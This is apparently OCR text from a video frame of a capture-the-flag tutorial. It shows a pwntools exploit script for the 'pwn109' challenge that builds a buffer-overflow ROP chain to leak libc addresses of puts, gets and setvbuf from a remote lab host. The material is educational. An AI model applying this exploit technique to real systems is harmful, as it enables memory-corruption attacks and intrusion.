 ~/Desktop/YT/BinaryExploitation/pwn109/exploit.py - Sublime Text (UNREGISTERED)
puts(3) - Linux ma
x86 calling con
File Edit Selection Find View Goto Tools Project Preferences Help
exploit.py
gadgets.txt
25 payload = b"A" * 0x20
26 payload += b"B" * 0x8
27 payload += pop_rdi_ret + got_puts_address + plt_puts_address
28 payload += pop_rdi_ret + got_gets_address + plt_puts_address
29 payload += pop_rdi_ret + got_setvbuf_address + plt_puts_address
30
31 #p = process()
32 p = remote("10.10.128.195", 9009)
33 p.recvuntil(b"ahead")
34 p.recv() #the last emoji
35 p.sendline(payload)
36 output = p.recvall().split(b"\n")
37
38 print(output)
39
40 leaked_puts_address = u64(output[0].ljust(8, b"\x00"))
41 leaked_gets_address = u64(output[1].ljust(8, b"\x00"))
42 leaked_setvbuf_address = u64(output[2].ljust(8, b"\x00"))
43
44 print("Leaked puts address: {}".format(str(hex(leaked_puts_address))))
45 print("Leaked gets address: {}".format(str(hex(leaked_gets_address))))
46 print("Leaked setvbuf address: {}".format(str(hex(leaked_setvbuf_address))))
47
48 '''
49 From the server:
50 Leaked puts address: 0x7f1160fe3aa0
51 Leaked gets address: 0x7f1160fe3190
52 Leaked setvbuf address: 0x7f1160fe43d0
53 '''
54
Line 49, Column 17
Tab Size: 4
Python
View source here
Powered by libc-database
Updated by fr0zn